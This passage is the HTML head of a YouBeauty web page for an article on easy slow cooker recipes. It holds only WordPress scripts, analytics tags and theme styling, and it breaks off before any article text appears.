

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.youbeauty.com/nutrition/10-best-slow-cooker-recipes-if-cooking-isnt-really-your-thing/
body_size: 30311
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>10 Best Slow Cooker Recipes If Cooking Isn&#8217;t Really Your Thing | YouBeauty</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.youbeauty.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.youbeauty.com/wp-content/uploads/2020/04/Slow-Cooker_H.jpg" /><link rel="icon" type="image/png" href="https://www.youbeauty.com/wp-content/uploads/2020/11/Favicon-1.png"><link rel='dns-prefetch' href='//cdn.onesignal.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="YouBeauty &raquo; Feed" href="https://www.youbeauty.com/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.youbeauty.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.youbeauty.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.youbeauty.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C300italic%2C600%2C600italic%2C700italic%7CPlayfair+Display%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%2C500%2C500italic%2C700italic&#038;ver=9.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.youbeauty.com/wp-content/themes/Newspaper/style.css' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.youbeauty.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fashion/demo_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.youbeauty.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.youbeauty.com/wp-json/wp/v2/posts/160520" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.youbeauty.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.youbeauty.com/nutrition/10-best-slow-cooker-recipes-if-cooking-isnt-really-your-thing/" />
<link rel='shortlink' href='https://www.youbeauty.com/?p=160520' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.youbeauty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.youbeauty.com%2Fnutrition%2F10-best-slow-cooker-recipes-if-cooking-isnt-really-your-thing%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.youbeauty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.youbeauty.com%2Fnutrition%2F10-best-slow-cooker-recipes-if-cooking-isnt-really-your-thing%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-48SW3YNQPH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-48SW3YNQPH');
</script><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: ;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-color: #ff0000 !important;}
#pojo-a11y-toolbar{ top: 40% !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333334;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #fffff1;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 40% !important; } }</style>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"83c8588530","wpRestUrl":"https:\/\/www.youbeauty.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.youbeauty.com\/wp-admin\/","wpRestNonce":"83c8588530","wpRestUrl":"https:\/\/www.youbeauty.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.youbeauty.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.4";
var td_get_template_directory_uri="https:\/\/www.youbeauty.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="2";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f93f63";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="c81163d6a1";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f93f63;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f93f63 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f93f63 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f93f63;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f93f63;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f93f63 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
